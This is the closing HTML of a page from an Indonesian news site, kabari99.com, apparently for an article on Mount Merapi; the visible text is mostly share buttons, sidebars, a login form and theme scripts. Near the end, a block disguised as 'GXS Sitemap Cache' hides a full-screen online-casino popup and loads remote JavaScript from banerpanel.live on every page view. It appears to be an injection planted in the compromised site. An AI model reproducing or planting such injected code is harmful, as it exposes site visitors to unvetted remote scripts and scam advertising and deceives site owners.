				<a href="https://x.com/intent/post?text=Gunung%20Merapi%20Muntahkan%2060%20Kali%20Awan%20Panas%20Hingga%20Hari%20ini&#038;url=https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Gunung%20Merapi%20Muntahkan%2060%20Kali%20Awan%20Panas%20Hingga%20Hari%20ini%20https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/&text=Gunung%20Merapi%20Muntahkan%2060%20Kali%20Awan%20Panas%20Hingga%20Hari%20ini" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Gunung%20Merapi%20Muntahkan%2060%20Kali%20Awan%20Panas%20Hingga%20Hari%20ini%20https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://kabari99.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/kabari99"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/kabari99"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/kabari99"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Postingan Populer<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Microsoft memberikan ChatGPT" href="https://kabari99.com/ekonomi/bisnis/chatgpt/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">Bisnis</span></span><img width="390" height="220" src="https://kabari99.com/wp-content/uploads/2023/01/microsoft-chatgpt-63bc857f167ee-e1673425454782-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Microsoft memberikan ChatGPT" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/ekonomi/bisnis/chatgpt/">Microsoft memberikan ChatGPT</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Banjir dan Badai di California Telah Menewaskan 17 Orang,  Puluhan Ribu Dievakuasi" href="https://kabari99.com/dunia/banjir-dan-badai/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/01/california-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/dunia/banjir-dan-badai/">Banjir dan Badai di California Telah Menewaskan 17 Orang,  Puluhan Ribu Dievakuasi</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Oman Chamber of Commerce and Industry" href="https://kabari99.com/dunia/internasional-dunia/oman-chamber-of-commerce-and-industry/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/05/download-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/dunia/internasional-dunia/oman-chamber-of-commerce-and-industry/">Oman Chamber of Commerce and Industry</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Menambah penghasilan dengan menulis artikel!?" href="https://kabari99.com/ekonomi/hasilkan-uang-ekstra/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/01/kabari-tulisan-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Hasilkan uang ekstra" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/ekonomi/hasilkan-uang-ekstra/">Menambah penghasilan dengan menulis artikel!?</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Boost Your Day with a Nutritious Breakfast: Top Foods to Avoid" href="https://kabari99.com/gaya-hidup/sustained-energy-foods/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/09/e9024032-a7e2-47e2-9915-aaa2891fe140-e1694246668293-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Sustained energy foods" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/gaya-hidup/sustained-energy-foods/">Boost Your Day with a Nutritious Breakfast: Top Foods to Avoid</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Paling Banyak Dikomentari<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://kabari99.com/gaya-hidup/sehat-jepang/">
							<span class="date meta-item tie-icon">2 weeks ago</span>							<h3>Cara Hidup Sehat ala Orang Jepang</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kabari99.com/hiburan/teknologi/murah-printer/">
							<span class="date meta-item tie-icon">2 weeks ago</span>							<h3>Harga murah, kualitas tinggi printers terbaik di dunia!</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kabari99.com/olahraga/maroko-prancis/">
							<span class="date meta-item tie-icon">2 weeks ago</span>							<h3>Maroko berada dalam konfrontasi sengit dengan Prancis hari ini Piala Dunia 2022</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kabari99.com/gaya-hidup/heath/berat-badan-turun-drastis-hati-hati-hiv-dan-aids/">
							<span class="date meta-item tie-icon">2 weeks ago</span>							<h3>Berat Badan Turun Drastis? Hati Hati HIV dan AIDS!</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kabari99.com/gaya-hidup/heath/stress-coping-mechanism-cara-manajemen-stres-yang-lebih-baik/">
							<span class="date meta-item tie-icon">2 weeks ago</span>							<h3>Stress Coping Mechanism: Cara Manajemen Stres yang lebih Baik</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kabari99.com/dunia/ukraina-kembali-melakukan-pertukaran-tahanan-dengan-rusia/">
							<span class="date meta-item tie-icon">2 weeks ago</span>							<h3>Pertukaran Tahanan, Rusia Bebaskan 64 Tentara Ukraina</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Komentar terbaru<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://kabari99.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="looking for?" autocomplete="off" placeholder="looking for?" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">looking for?</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://kabari99.com/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://kabari99.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fkabari99.com">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://kabari99.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kabari99.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://kabari99.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://kabari99.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://kabari99.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://kabari99.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://kabari99.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="https://kabari99.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=Hi1cHxuP014QeOXyBaTfW1VkXC53ftzm&#038;t=1769810201&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"61fc309c8045477d9d425574010593bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vICynuHE_1aGvcSA6u27eQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769810285674');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUgHQhdLPE8-K3u4_GOkWnm2XZYtGvxeltWRn528oDaHgBwBZZ70CmuwNojct9t4yD67oumdS_eC3YCpvgrGp_4MzPRjtUpOH8E40PhfL5fcnD-c6qOd26JcVhNK_X24QHdS_-m05oEVL1xVBxT69iJ4can4rttECyHdVs4QPbzhT4-Uhf3qyK74dE=/_/centralresource/ad_-ads.js?/partnerads_/ad.ashx?/img/_ad.
body_size: -1285
content:
window['5de8b8db-dbe9-4691-aff4-98b318a9e106'] = true;